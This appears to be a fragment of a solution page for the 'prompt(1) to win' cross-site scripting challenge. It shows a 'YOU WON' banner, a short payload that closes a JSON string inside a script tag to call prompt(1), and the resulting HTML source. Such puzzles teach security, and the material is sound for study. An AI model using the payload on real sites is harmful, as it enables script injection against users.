 prompt(1) to win
B
Text Viewer
 __     ______  _    _  __          ______  _   _
 \ \   / / __ \| |  | | \ \        / / __ \| \ | |
  \ \_/ / |  | | |  | |  \ \  /\  / / |  | |  \| |
   \   /| |  | | |  | |   \ \/  \/ /| |  | | . ` |
    | | | |__| | |__| |    \  /\  / | |__| | |\  |
    |_|  \____/ \____/      \/  \/   \____/|_| \_|
EXP
http://sandbox.prompt.ml
"(prompt(1))in"
15
HTML source:
<script>
    var data = {"action":"login","message":"Welcome back, "(prompt(1))in"."}
    if (data.action === "login")
        document.write(data.message)
</script>